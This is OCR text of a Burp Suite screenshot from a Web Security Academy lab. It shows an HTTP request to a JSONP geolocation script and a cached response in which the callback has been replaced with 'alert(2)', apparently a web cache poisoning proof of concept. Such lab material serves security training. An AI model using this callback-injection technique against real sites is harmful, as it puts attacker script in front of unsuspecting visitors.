 Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0add005e0303fd178284d812009300f1.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.112 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://0add005e0303fd178284d812009300f1.web-security-academy.net/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Priority: u=1
15
16
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 12
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(2)({
"country":"United Kingdom"
}
);